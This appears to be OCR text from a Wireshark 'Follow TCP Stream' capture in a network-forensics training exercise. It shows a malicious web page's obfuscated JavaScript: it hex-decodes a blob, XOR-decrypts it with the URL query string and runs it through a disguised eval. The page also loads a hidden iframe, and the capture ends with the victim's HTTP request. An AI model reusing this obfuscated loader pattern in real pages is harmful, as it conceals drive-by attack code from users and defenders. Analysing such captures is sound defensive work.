 Follow TCP Stream (tcp.stream eq 0)
Stream Content
..var RXb = '';
..for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
...RXb += String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
..}
..var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
..var NqxAXnnXiILOBMwVnKoqnbp = '';
..for (i=0;i<RXb.length;i++) {
...NqxAXnnXiILOBMwVnKoqnbp += String.fromCharCode(RXb.charCodeAt(i) ^
vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i%vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
..}
..window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
</script>
</head>
<body>
<span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif"
onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /></span></body></html>
</body>
</html>GET /
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-
flash, */*
Referer: http://192.168.100.202/info?rFfWELUjLJHpP
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 200 OK
春秋学院